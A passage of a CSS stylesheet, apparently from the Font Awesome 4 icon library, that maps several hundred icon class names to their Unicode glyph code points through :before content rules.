}

.fa-inverse {
  color: #fff;
}

.fa-glass:before {
  content: "\f000";
}

.fa-music:before {
  content: "\f001";
}

.fa-search:before {
  content: "\f002";
}

.fa-envelope-o:before {
  content: "\f003";
}

.fa-heart:before {
  content: "\f004";
}

.fa-star:before {
  content: "\f005";
}

.fa-star-o:before {
  content: "\f006";
}

.fa-user:before {
  content: "\f007";
}

.fa-film:before {
  content: "\f008";
}

.fa-th-large:before {
  content: "\f009";
}

.fa-th:before {
  content: "\f00a";
}

.fa-th-list:before {
  content: "\f00b";
}

.fa-check:before {
  content: "\f00c";
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}

.fa-search-plus:before {
  content: "\f00e";
}

.fa-search-minus:before {
  content: "\f010";
}

.fa-power-off:before {
  content: "\f011";
}

.fa-signal:before {
  content: "\f012";
}

.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}

.fa-trash-o:before {
  content: "\f014";
}

.fa-home:before {
  content: "\f015";
}

.fa-file-o:before {
  content: "\f016";
}

.fa-clock-o:before {
  content: "\f017";
}

.fa-road:before {
  content: "\f018";
}

.fa-download:before {
  content: "\f019";
}

.fa-arrow-circle-o-down:before {
  content: "\f01a";
}

.fa-arrow-circle-o-up:before {
  content: "\f01b";
}

.fa-inbox:before {
  content: "\f01c";
}

.fa-play-circle-o:before {
  content: "\f01d";
}

.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}

.fa-refresh:before {
  content: "\f021";
}

.fa-list-alt:before {
  content: "\f022";
}

.fa-lock:before {
  content: "\f023";
}

.fa-flag:before {
  content: "\f024";
}

.fa-headphones:before {
  content: "\f025";
}

.fa-volume-off:before {
  content: "\f026";
}

.fa-volume-down:before {
  content: "\f027";
}

.fa-volume-up:before {
  content: "\f028";
}

.fa-qrcode:before {
  content: "\f029";
}

.fa-barcode:before {
  content: "\f02a";
}

.fa-tag:before {
  content: "\f02b";
}

.fa-tags:before {
  content: "\f02c";
}

.fa-book:before {
  content: "\f02d";
}

.fa-bookmark:before {
  content: "\f02e";
}

.fa-print:before {
  content: "\f02f";
}

.fa-camera:before {
  content: "\f030";
}

.fa-font:before {
  content: "\f031";
}

.fa-bold:before {
  content: "\f032";
}

.fa-italic:before {
  content: "\f033";
}

.fa-text-height:before {
  content: "\f034";
}

.fa-text-width:before {
  content: "\f035";
}

.fa-align-left:before {
  content: "\f036";
}

.fa-align-center:before {
  content: "\f037";
}

.fa-align-right:before {
  content: "\f038";
}

.fa-align-justify:before {
  content: "\f039";
}

.fa-list:before {
  content: "\f03a";
}

.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}

.fa-indent:before {
  content: "\f03c";
}

.fa-video-camera:before {
  content: "\f03d";
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}

.fa-pencil:before {
  content: "\f040";
}

.fa-map-marker:before {
  content: "\f041";
}

.fa-adjust:before {
  content: "\f042";
}

.fa-tint:before {
  content: "\f043";
}

.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}

.fa-share-square-o:before {
  content: "\f045";
}

.fa-check-square-o:before {
  content: "\f046";
}

.fa-arrows:before {
  content: "\f047";
}

.fa-step-backward:before {
  content: "\f048";
}

.fa-fast-backward:before {
  content: "\f049";
}

.fa-backward:before {
  content: "\f04a";
}

.fa-play:before {
  content: "\f04b";
}

.fa-pause:before {
  content: "\f04c";
}

.fa-stop:before {
  content: "\f04d";
}

.fa-forward:before {
  content: "\f04e";
}

.fa-fast-forward:before {
  content: "\f050";
}

.fa-step-forward:before {
  content: "\f051";
}

.fa-eject:before {
  content: "\f052";
}

.fa-chevron-left:before {
  content: "\f053";
}

.fa-chevron-right:before {
  content: "\f054";
}

.fa-plus-circle:before {
  content: "\f055";
}

.fa-minus-circle:before {
  content: "\f056";
}

.fa-times-circle:before {
  content: "\f057";
}

.fa-check-circle:before {
  content: "\f058";
}

.fa-question-circle:before {
  content: "\f059";
}

.fa-info-circle:before {
  content: "\f05a";
}

.fa-crosshairs:before {
  content: "\f05b";
}

.fa-times-circle-o:before {
  content: "\f05c";
}

.fa-check-circle-o:before {
  content: "\f05d";
}

.fa-ban:before {
  content: "\f05e";
}

.fa-arrow-left:before {
  content: "\f060";
}

.fa-arrow-right:before {
  content: "\f061";
}

.fa-arrow-up:before {
  content: "\f062";
}

.fa-arrow-down:before {
  content: "\f063";
}

.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}

.fa-expand:before {
  content: "\f065";
}

.fa-compress:before {
  content: "\f066";
}

.fa-plus:before {
  content: "\f067";
}

.fa-minus:before {
  content: "\f068";
}

.fa-asterisk:before {
  content: "\f069";
}

.fa-exclamation-circle:before {
  content: "\f06a";
}

.fa-gift:before {
  content: "\f06b";
}

.fa-leaf:before {
  content: "\f06c";
}

.fa-fire:before {
  content: "\f06d";
}

.fa-eye:before {
  content: "\f06e";
}

.fa-eye-slash:before {
  content: "\f070";
}

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}

.fa-plane:before {
  content: "\f072";
}

.fa-calendar:before {
  content: "\f073";
}

.fa-random:before {
  content: "\f074";
}

.fa-comment:before {
  content: "\f075";
}

.fa-magnet:before {
  content: "\f076";
}

.fa-chevron-up:before {
  content: "\f077";
}

.fa-chevron-down:before {
  content: "\f078";
}

.fa-retweet:before {
  content: "\f079";
}

.fa-shopping-cart:before {
  content: "\f07a";
}

.fa-folder:before {
  content: "\f07b";
}

.fa-folder-open:before {
  content: "\f07c";
}

.fa-arrows-v:before {
  content: "\f07d";
}

.fa-arrows-h:before {
  content: "\f07e";
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}

.fa-twitter-square:before {
  content: "\f081";
}

.fa-facebook-square:before {
  content: "\f082";
}

.fa-camera-retro:before {
  content: "\f083";
}

.fa-key:before {
  content: "\f084";
}

.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}

.fa-comments:before {
  content: "\f086";
}

.fa-thumbs-o-up:before {
  content: "\f087";
}

.fa-thumbs-o-down:before {
  content: "\f088";
}

.fa-star-half:before {
  content: "\f089";
}

.fa-heart-o:before {
  content: "\f08a";
}

.fa-sign-out:before {
  content: "\f08b";
}

.fa-linkedin-square:before {
  content: "\f08c";
}

.fa-thumb-tack:before {
  content: "\f08d";
}

.fa-external-link:before {
  content: "\f08e";
}

.fa-sign-in:before {
  content: "\f090";
}

.fa-trophy:before {
  content: "\f091";
}

.fa-github-square:before {
  content: "\f092";
}

.fa-upload:before {
  content: "\f093";
}

.fa-lemon-o:before {
  content: "\f094";
}

.fa-phone:before {
  content: "\f095";
}

.fa-square-o:before {
  content: "\f096";
}

.fa-bookmark-o:before {
  content: "\f097";
}

.fa-phone-square:before {
  content: "\f098";
}

.fa-twitter:before {
  content: "\f099";
}

.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}

.fa-github:before {
  content: "\f09b";
}

.fa-unlock:before {
  content: "\f09c";
}

.fa-credit-card:before {
  content: "\f09d";
}

.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}

.fa-hdd-o:before {
  content: "\f0a0";
}

.fa-bullhorn:before {
  content: "\f0a1";
}

.fa-bell:before {
  content: "\f0f3";
}

.fa-certificate:before {
  content: "\f0a3";
}

.fa-hand-o-right:before {
  content: "\f0a4";
}

.fa-hand-o-left:before {
  content: "\f0a5";
}

.fa-hand-o-up:before {
  content: "\f0a6";
}

.fa-hand-o-down:before {
  content: "\f0a7";
}

.fa-arrow-circle-left:before {
  content: "\f0a8";
}

.fa-arrow-circle-right:before {
  content: "\f0a9";
}

.fa-arrow-circle-up:before {
  content: "\f0aa";
}

.fa-arrow-circle-down:before {
  content: "\f0ab";
}

.fa-globe:before {
  content: "\f0ac";
}

.fa-wrench:before {
  content: "\f0ad";
}

.fa-tasks:before {
  content: "\f0ae";
}

.fa-filter:before {
  content: "\f0b0";
}

.fa-briefcase:before {
  content: "\f0b1";
}

.fa-arrows-alt:before {
  content: "\f0b2";
}

.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}

.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}

.fa-cloud:before {
  content: "\f0c2";
}

.fa-flask:before {
  content: "\f0c3";
}

.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}

.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}

.fa-paperclip:before {
  content: "\f0c6";
}

.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}

.fa-square:before {
  content: "\f0c8";
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}

.fa-list-ul:before {
  content: "\f0ca";
}

.fa-list-ol:before {
  content: "\f0cb";
}

.fa-strikethrough:before {
  content: "\f0cc";
}

.fa-underline:before {
  content: "\f0cd";
}

.fa-table:before {
  content: "\f0ce";
}

.fa-magic:before {
  content: "\f0d0";
}

.fa-truck:before {
  content: "\f0d1";
}

.fa-pinterest:before {
  content: "\f0d2";
}

.fa-pinterest-square:before {
  content: "\f0d3";
}

.fa-google-plus-square:before {
  content: "\f0d4";
}

.fa-google-plus:before {
  content: "\f0d5";
}

.fa-money:before {
  content: "\f0d6";
}

.fa-caret-down:before {
  content: "\f0d7";
}

.fa-caret-up:before {
  content: "\f0d8";
}

.fa-caret-left:before {
  content: "\f0d9";
}

.fa-caret-right:before {
  content: "\f0da";
}

.fa-columns:before {
  content: "\f0db";
}

.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}

.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}

.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}

.fa-envelope:before {
  content: "\f0e0";
}

.fa-linkedin:before {
  content: "\f0e1";
}

.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}

.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}

.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}

.fa-comment-o:before {
  content: "\f0e5";
}

.fa-comments-o:before {
  content: "\f0e6";
}

.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}

.fa-sitemap:before {
  content: "\f0e8";
}

.fa-umbrella:before {
  content: "\f0e9";
}

.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}

.fa-lightbulb-o:before {
  content: "\f0eb";
}

.fa-exchange:before {
  content: "\f0ec";
}

.fa-cloud-download:before {
  content: "\f0ed";
}

.fa-cloud-upload:before {
  content: "\f0ee";
}

.fa-user-md:before {
  content: "\f0f0";
}

.fa-stethoscope:before {
  content: "\f0f1";
}

.fa-suitcase:before {
  content: "\f0f2";
}

.fa-bell-o:before {
  content: "\f0a2";
}

.fa-coffee:before {
  content: "\f0f4";
}

.fa-cutlery:before {
  content: "\f0f5";
}

.fa-file-text-o:before {
  content: "\f0f6";
}

.fa-building-o:before {
  content: "\f0f7";
}

.fa-hospital-o:before {
  content: "\f0f8";
}

.fa-ambulance:before {
  content: "\f0f9";
}

.fa-medkit:before {
  content: "\f0fa";
}

.fa-fighter-jet:before {
  content: "\f0fb";
}

.fa-beer:before {
  content: "\f0fc";
}

.fa-h-square:before {
  content: "\f0fd";
}

.fa-plus-square:before {
  content: "\f0fe";
}

.fa-angle-double-left:before {
  content: "\f100";
}

.fa-angle-double-right:before {
  content: "\f101";
}

.fa-angle-double-up:before {
  content: "\f102";
}

.fa-angle-double-down:before {
  content: "\f103";
}

.fa-angle-left:before {
  content: "\f104";
}

.fa-angle-right:before {
  content: "\f105";
}

.fa-angle-up:before {
  content: "\f106";
}

.fa-angle-down:before {
  content: "\f107";
}

.fa-desktop:before {
  content: "\f108";
}

.fa-laptop:before {
  content: "\f109";
}

.fa-tablet:before {
  content: "\f10a";
}

.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}

.fa-circle-o:before {
  content: "\f10c";
}

.fa-quote-left:before {
  content: "\f10d";
}

.fa-quote-right:before {
  content: "\f10e";
}

.fa-spinner:before {
  content: "\f110";
}

.fa-circle:before {
  content: "\f111";
}

.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}

.fa-github-alt:before {
  content: "\f113";
}

.fa-folder-o:before {
  content: "\f114";
}

.fa-folder-open-o:before {
  content: "\f115";
}

.fa-smile-o:before {
  content: "\f118";
}

.fa-frown-o:before {
  content: "\f119";
}

.fa-meh-o:before {
  content: "\f11a";
}

.fa-gamepad:before {
  content: "\f11b";
}

.fa-keyboard-o:before {
  content: "\f11c";
}

.fa-flag-o:before {
  content: "\f11d";
}

.fa-flag-checkered:before {
  content: "\f11e";
}

.fa-terminal:before {
  content: "\f120";
}

.fa-code:before {
  content: "\f121";
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}

.fa-location-arrow:before {
  content: "\f124";
}

.fa-crop:before {
  content: "\f125";
}

.fa-code-fork:before {
  content: "\f126";
}

.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}

.fa-question:before {
  content: "\f128";
}

.fa-info:before {
  content: "\f129";
}

.fa-exclamation:before {
  content: "\f12a";
}

.fa-superscript:before {
  content: "\f12b";
}

.fa-subscript:before {
  content: "\f12c";
}

.fa-eraser:before {
  content: "\f12d";
}

.fa-puzzle-piece:before {
  content: "\f12e";
}

.fa-microphone:before {
  content: "\f130";
}

.fa-microphone-slash:before {
  content: "\f131";
}

.fa-shield:before {
  content: "\f132";
}

.fa-calendar-o:before {
  content: "\f133";
}

.fa-fire-extinguisher:before {
  content: "\f134";
}

.fa-rocket:before {
  content: "\f135";
}

.fa-maxcdn:before {
  content: "\f136";
}

.fa-chevron-circle-left:before {
  content: "\f137";
}

.fa-chevron-circle-right:before {
  content: "\f138";
}

.fa-chevron-circle-up:before {
  content: "\f139";
}

.fa-chevron-circle-down:before {
  content: "\f13a";
}

.fa-html5:before {
  content: "\f13b";
}

.fa-css3:before {
  content: "\f13c";
}

.fa-anchor:before {
  content: "\f13d";
}

.fa-unlock-alt:before {
  content: "\f13e";
}

.fa-bullseye:before {
  content: "\f140";
}

.fa-ellipsis-h:before {
  content: "\f141";
}

.fa-ellipsis-v:before {
  content: "\f142";
}

.fa-rss-square:before {
  content: "\f143";
}

.fa-play-circle:before {
  content: "\f144";
}

.fa-ticket:before {
  content: "\f145";
}

.fa-minus-square:before {
  content: "\f146";
}

.fa-minus-square-o:before {
  content: "\f147";
}

.fa-level-up:before {
  content: "\f148";
}

.fa-level-down:before {
  content: "\f149";
}

.fa-check-square:before {
  content: "\f14a";
}

.fa-pencil-square:before {
  content: "\f14b";
}

.fa-external-link-square:before {
  content: "\f14c";
}

.fa-share-square:before {
  content: "\f14d";
}

.fa-compass:before {
  content: "\f14e";
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}

.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}

.fa-gbp:before {
  content: "\f154";
}

.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}

.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}

.fa-won:before,
.fa-krw:before {
  content: "\f159";
}

.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}

.fa-file:before {
  content: "\f15b";
}

.fa-file-text:before {
  content: "\f15c";
}

.fa-sort-alpha-asc:before {
  content: "\f15d";
}

.fa-sort-alpha-desc:before {
  content: "\f15e";
}

.fa-sort-amount-asc:before {
  content: "\f160";
}

.fa-sort-amount-desc:before {
  content: "\f161";
}

.fa-sort-numeric-asc:before {
  content: "\f162";
}

.fa-sort-numeric-desc:before {
  content: "\f163";
}

.fa-thumbs-up:before {
  content: "\f164";
}

.fa-thumbs-down:before {
  content: "\f165";
}

.fa-youtube-square:before {
  content: "\f166";
}

.fa-youtube:before {
  content: "\f167";
}

.fa-xing:before {
  content: "\f168";
}

.fa-xing-square:before {
  content: "\f169";
}

.fa-youtube-play:before {
  content: "\f16a";
}

.fa-dropbox:before {
  content: "\f16b";
}

.fa-stack-overflow:before {
  content: "\f16c";
}

.fa-instagram:before {
  content: "\f16d";
}

.fa-flickr:before {
  content: "\f16e";
}

.fa-adn:before {
  content: "\f170";
}

.fa-bitbucket:before {
  content: "\f171";
}

.fa-bitbucket-square:before {
  content: "\f172";
}

.fa-tumblr:before {
  content: "\f173";
}

.fa-tumblr-square:before {
  content: "\f174";
}

.fa-long-arrow-down:before {
  content: "\f175";
}

.fa-long-arrow-up:before {
  content: "\f176";
}

.fa-long-arrow-left:before {
  content: "\f177";
}

.fa-long-arrow-right:before {
  content: "\f178";
}

.fa-apple:before {
  content: "\f179";
}

.fa-windows:before {
  content: "\f17a";
}

.fa-android:before {
  content: "\f17b";
}

.fa-linux:before {
  content: "\f17c";
}

.fa-dribbble:before {
  content: "\f17d";
}

.fa-skype:before {
  content: "\f17e";
}

.fa-foursquare:before {
  content: "\f180";
}

.fa-trello:before {
  content: "\f181";
}

.fa-female:before {
  content: "\f182";
}

.fa-male:before {
  content: "\f183";
}

.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}

.fa-sun-o:before {
  content: "\f185";
}

.fa-moon-o:before {
  content: "\f186";
}

.fa-archive:before {
  content: "\f187";
}

.fa-bug:before {
  content: "\f188";
}

.fa-vk:before {
  content: "\f189";
}

.fa-weibo:before {
  content: "\f18a";
}

.fa-renren:before {
  content: "\f18b";
}

.fa-pagelines:before {
  content: "\f18c";
}

.fa-stack-exchange:before {
  content: "\f18d";
}

.fa-arrow-circle-o-right:before {
  content: "\f18e";
}

.fa-arrow-circle-o-left:before {
  content: "\f190";
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}

.fa-dot-circle-o:before {
  content: "\f192";
}

.fa-wheelchair:before {
  content: "\f193";
}

.fa-vimeo-square:before {
  content: "\f194";
}

.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}

.fa-plus-square-o:before {
  content: "\f196";
}

.fa-space-shuttle:before {
  content: "\f197";
}

.fa-slack:before {
  content: "\f198";
}

.fa-envelope-square:before {
  content: "\f199";
}

.fa-wordpress:before {
  content: "\f19a";
}

.fa-openid:before {
  content: "\f19b";
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}

.fa-yahoo:before {
  content: "\f19e";
}

.fa-google:before {
  content: "\f1a0";
}

.fa-reddit:before {
  content: "\f1a1";
}

.fa-reddit-square:before {
  content: "\f1a2";
}

.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

.fa-stumbleupon:before {
  content: "\f1a4";
}

.fa-delicious:before {
  content: "\f1a5";
}

.fa-digg:before {
  content: "\f1a6";
}

.fa-pied-piper-pp:before {
  content: "\f1a7";
}

.fa-pied-piper-alt:before {
  content: "\f1a8";
}

.fa-drupal:before {
  content: "\f1a9";
}

.fa-joomla:before {
  content: "\f1aa";
}

.fa-language:before {
  content: "\f1ab";
}

.fa-fax:before {
  content: "\f1ac";
}

.fa-building:before {
  content: "\f1ad";
}

.fa-child:before {
  content: "\f1ae";
}

.fa-paw:before {
  content: "\f1b0";
}

.fa-spoon:before {
  content: "\f1b1";
}

.fa-cube:before {
  content: "\f1b2";
}

.fa-cubes:before {
  content: "\f1b3";
}

.fa-behance:before {
  content: "\f1b4";
}

.fa-behance-square:before {
  content: "\f1b5";
}

.fa-steam:before {
  content: "\f1b6";
}

.fa-steam-square:before {
  content: "\f1b7";
}

.fa-recycle:before {
  content: "\f1b8";
}

.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}

.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}

.fa-tree:before {
  content: "\f1bb";
}

.fa-spotify:before {
  content: "\f1bc";
}

.fa-deviantart:before {
  content: "\f1bd";
}

.fa-soundcloud:before {
  content: "\f1be";
}

.fa-database:before {
  content: "\f1c0";
}

.fa-file-pdf-o:before {
  content: "\f1c1";
}

.fa-file-word-o:before {
  content: "\f1c2";
}

.fa-file-excel-o:before {
  content: "\f1c3";
}

.fa-file-powerpoint-o:before {
  content: "\f1c4";
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}

.fa-file-code-o:before {
  content: "\f1c9";
}

.fa-vine:before {
  content: "\f1ca";
}

.fa-codepen:before {
  content: "\f1cb";
}

.fa-jsfiddle:before {
  content: "\f1cc";
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}

.fa-circle-o-notch:before {
  content: "\f1ce";
}

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}

.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}

.fa-git-square:before {
  content: "\f1d2";
}

.fa-git:before {
  content: "\f1d3";
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}

.fa-tencent-weibo:before {
  content: "\f1d5";
}

.fa-qq:before {
  content: "\f1d6";
}

.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}

.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}

.fa-history:before {
  content: "\f1da";
}

.fa-circle-thin:before {
  content: "\f1db";
}

.fa-header:before {
  content: "\f1dc";
}

.fa-paragraph:before {
  content: "\f1dd";
}

.fa-sliders:before {
  content: "\f1de";
}

.fa-share-alt:before {
  content: "\f1e0";
}

.fa-share-alt-square:before {
  content: "\f1e1";
}

.fa-bomb:before {
  content: "\f1e2";
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}

.fa-tty:before {
  content: "\f1e4";
}

.fa-binoculars:before {
  content: "\f1e5";
}

.fa-plug:before {
  content: "\f1e6";
}

.fa-slideshare:before {
  content: "\f1e7";
}

.fa-twitch:before {
  content: "\f1e8";
}

.fa-yelp:before {
  content: "\f1e9";
}

.fa-newspaper-o:before {
  content: "\f1ea";
}

.fa-wifi:before {
  content: "\f1eb";
}

.fa-calculator:before {
  content: "\f1ec";
}

.fa-paypal:before {
  content: "\f1ed";
}

.fa-google-wallet:before {
  content: "\f1ee";
}

.fa-cc-visa:before {
  content: "\f1f0";
}

.fa-cc-mastercard:before {
  content: "\f1f1";
}

.fa-cc-discover:before {
  content: "\f1f2";
}

.fa-cc-amex:before {
  content: "\f1f3";
}

.fa-cc-paypal:before {
  content: "\f1f4";
}

.fa-cc-stripe:before {
  content: "\f1f5";
}

.fa-bell-slash:before {
  content: "\f1f6";
}

.fa-bell-slash-o:before {
  content: "\f1f7";
}

.fa-trash:before {
  content: "\f1f8";
}

.fa-copyright:before {
  content: "\f1f9";
}

.fa-at:before {
  content: "\f1fa";
}

.fa-eyedropper:before {
  content: "\f1fb";
}

.fa-paint-brush:before {
  content: "\f1fc";
}

.fa-birthday-cake:before {
  content: "\f1fd";
}

.fa-area-chart:before {
  content: "\f1fe";
}

.fa-pie-chart:before {
  content: "\f200";
}

.fa-line-chart:before {
  content: "\f201";
}

.fa-lastfm:before {
  content: "\f202";
}

.fa-lastfm-square:before {
  content: "\f203";
}

.fa-toggle-off:before {
  content: "\f204";
}

.fa-toggle-on:before {
  content: "\f205";
}

.fa-bicycle:before {
  content: "\f206";
}

.fa-bus:before {
  content: "\f207";
}

.fa-ioxhost:before {
  content: "\f208";
}

.fa-angellist:before {
  content: "\f209";
}

.fa-cc:before {
  content: "\f20a";
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}

.fa-meanpath:before {
  content: "\f20c";
}

.fa-buysellads:before {
  content: "\f20d";
}

.fa-connectdevelop:before {
  content: "\f20e";
}

.fa-dashcube:before {
  content: "\f210";
}

.fa-forumbee:before {
  content: "\f211";
}

.fa-leanpub:before {
  content: "\f212";
}

.fa-sellsy:before {
  content: "\f213";
}

.fa-shirtsinbulk:before {
  content: "\f214";
}

.fa-simplybuilt:before {
  content: "\f215";
}

.fa-skyatlas:before {
  content: "\f216";
}

.fa-cart-plus:before {
  content: "\f217";
}

.fa-cart-arrow-down:before {
  content: "\f218";
}

.fa-diamond:before {
  content: "\f219";
}

.fa-ship:before {
  content: "\f21a";
}

.fa-user-secret:before {
  content: "\f21b";
}

.fa-motorcycle:before {
  content: "\f21c";
}

.fa-street-view:before {
  content: "\f21d";
}

.fa-heartbeat:before {
  content: "\f21e";
}

.fa-venus:before {
  content: "\f221";
}

.fa-mars:before {
  content: "\f222";
}

.fa-mercury:before {
  content: "\f223";
}

.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}

.fa-transgender-alt:before {
  content: "\f225";
}

.fa-venus-double:before {
  content: "\f226";
}

.fa-mars-double:before {
  content: "\f227";
}

.fa-venus-mars:before {
  content: "\f228";
}

.fa-mars-stroke:before {
  content: "\f229";
}

.fa-mars-stroke-v:before {
  content: "\f22a";
}

.fa-mars-stroke-h:before {
  content: "\f22b";
}

.fa-neuter:before {
  content: "\f22c";
}

.fa-genderless:before {
  content: "\f22d";
}

.fa-facebook-official:before {
  content: "\f230";
}

.fa-pinterest-p:before {
  content: "\f231";
}

.fa-whatsapp:before {
  content: "\f232";
}

.fa-server:before {
  content: "\f233";
}

.fa-user-plus:before {
  content: "\f234";
}

.fa-user-times:before {
  content: "\f235";
}

.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}

.fa-viacoin:before {
  content: "\f237";
}

.fa-train:before {
  content: "\f238";
}

.fa-subway:before {
  content: "\f239";
}

.fa-medium:before {
  content: "\f23a";
}

.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}

.fa-optin-monster:before {
  content: "\f23c";
}

.fa-opencart:before {
  content: "\f23d";
}

.fa-expeditedssl:before {
  content: "\f23e";
}

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}

.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}

.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}

.fa-mouse-pointer:before {
  content: "\f245";
}

.fa-i-cursor:before {
  content: "\f246";
}

.fa-object-group:before {
  content: "\f247";
}

.fa-object-ungroup:before {
  content: "\f248";
}

.fa-sticky-note:before {
  content: "\f249";
}

.fa-sticky-note-o:before {
  content: "\f24a";
}

.fa-cc-jcb:before {
  content: "\f24b";
}

.fa-cc-diners-club:before {
  content: "\f24c";
}

.fa-clone:before {
  content: "\f24d";
}

.fa-balance-scale:before {
  content: "\f24e";
}

.fa-hourglass-o:before {
  content: "\f250";
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}

.fa-hourglass:before {
  content: "\f254";
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}

.fa-hand-scissors-o:before {
  content: "\f257";
}

.fa-hand-lizard-o:before {
  content: "\f258";
}

.fa-hand-spock-o:before {
  content: "\f259";
}

.fa-hand-pointer-o:before {
  content: "\f25a";
}

.fa-hand-peace-o:before {
  content: "\f25b";
}

.fa-trademark:before {
  content: "\f25c";
}

.fa-registered:before {
  content: "\f25d";
}

.fa-creative-commons:before {
  content: "\f25e";
}

.fa-gg:before {
  content: "\f260";
}

.fa-gg-circle:before {
  content: "\f261";
}

.fa-tripadvisor:before {
  content: "\f262";
}

.fa-odnoklassniki:before {
  content: "\f263";
}

.fa-odnoklassniki-square:before {
  content: "\f264";
}

.fa-get-pocket:before {
  content: "\f265";
}

.fa-wikipedia-w:before {
  content: "\f266";
}

.fa-safari:before {
  content: "\f267";
}

.fa-chrome:before {
  content: "\f268";
}

.fa-firefox:before {
  content: "\f269";
}

.fa-opera:before {
  content: "\f26a";
}

.fa-internet-explorer:before {
  content: "\f26b";
}

.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}

.fa-contao:before {
  content: "\f26d";
}

.fa-500px:before {
  content: "\f26e";
}

.fa-amazon:before {
  content: "\f270";
}

.fa-calendar-plus-o:before {
  content: "\f271";
}

.fa-calendar-minus-o:before {
  content: "\f272";
}

.fa-calendar-times-o:before {
  content: "\f273";
}

.fa-calendar-check-o:before {
  content: "\f274";
}

.fa-industry:before {
  content: "\f275";
}

.fa-map-pin:before {
  content: "\f276";
}

.fa-map-signs:before {
  content: "\f277";
}

.fa-map-o:before {
  content: "\f278";
}

.fa-map:before {
  content: "\f279";
}

.fa-commenting:before {
  content: "\f27a";
}

.fa-commenting-o:before {
  content: "\f27b";
}

.fa-houzz:before {
  content: "\f27c";
}

.fa-vimeo:before {
  content: "\f27d";
}

.fa-black-tie:before {
  content: "\f27e";
}

